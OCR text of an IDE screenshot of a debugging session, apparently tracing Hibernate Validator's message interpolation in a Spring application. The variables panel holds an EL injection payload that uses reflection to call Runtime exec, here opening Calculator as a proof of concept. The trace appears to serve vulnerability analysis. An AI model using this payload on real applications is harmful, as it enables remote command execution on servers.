 hibernate-validator-6.1.7.Final.jar org hibernate validator internal engine messageinterpolation InterpolationTerm InterpolationTerm
SerializeApplication
Project
AbstractMessageInterpolator.java ResourceBundleMessageInterpolator.java InterpolationTerm.java idea.vmoptions AbstractValidationContext.java TokenIterator.java Token.java TokenCollector.java Conc
Project
en: org.hamcrest:hamcrest-core:1.3
en: org.hamcrest:hamcrest-library:1.3
en: org.hibernate.validator:hibernate-valid
bernate-validator-6.1.7.Final.jar library
META-INF
org.hibernate.validator
cfg
constraints
constraintvalidation
constraintvalidators
engine
group
internal
messageinterpolation
AbstractMessageInterpolator
HibernateMessageInterpolatorCon
ParameterMessageInterpolator
ResourceBundleMessageInterpolat
metadata
parameternameprovider
path
resourceloading
spi
BaseHibernateValidatorConfiguration
HibernateValidator
HibernateValidatorConfiguration
HibernateValidatorContext
HibernateValidatorFactory
HibernateValidatorPermission
Incubating
PredefinedScopeHibernateValidator
PredefinedScopeHibernateValidatorC
PredefinedScopeHibernateValidatorFa
Resource Bundle 'ValidationMessages
en: org.jboss.logging:jboss-logging:3.3.2.
40
Reader Mode
Create an interpolation term for an expression.
Params: expression – the expression.
locale – the locale.
expressionFactory – the expression factory to use if the expression uses EL.
1 usage
47 @ public InterpolationTerm(String expression, Locale locale, ExpressionFactory expressionFactory) {
48 this.expression = expression;
49 if ( isElExpression( expression ) ) {
50 this.type = InterpolationTermType.EL;
51 this.resolver = new ElTermResolver( locale, expressionFactory );
52 }
53 else {
54 this.type = InterpolationTermType.PARAMETER;
55 this.resolver = new ParameterTermResolver();
56 }
57 }
58
2 usages
59 @ public static boolean isElExpression(String expression) { return expression.startsWith( EL_DESIGNATION_CHARACTER ); }
62
63 public String interpolate(MessageInterpolator.Context context) { return resolver.interpolate( context, expression ); }
66
67 @Override
68 public String toString() {
69 final StringBuilder sb = new StringBuilder();
70 sb.append( "InterpolationExpression" );
71 sb.append( "{expression='" ).append( expression ).append( '\'' );
72 sb.append( ", type=" ).append( type );
73 sb.append( '}' );
74 return sb.toString();
75 }
76 }
Database
m Maven
Notifications
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,936 in group "main": RUNNING
<init>:47, InterpolationTerm (org.hibernate.validator.internal.engine.messagei
interpolate:158, ResourceBundleMessageInterpolator (org.hibernate.validator.
interpolateExpression:519, AbstractMessageInterpolator (org.hibernate.valida
interpolateMessage:408, AbstractMessageInterpolator (org.hibernate.validato
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valid
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {InterpolationTerm@7704} Object is being initialized
expression = "{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}"
locale = {Locale@7506} "zh_CN"
expressionFactory = {ExpressionFactoryImpl@7508}
this.expression = null
this.type = null
Bookmarks
Structure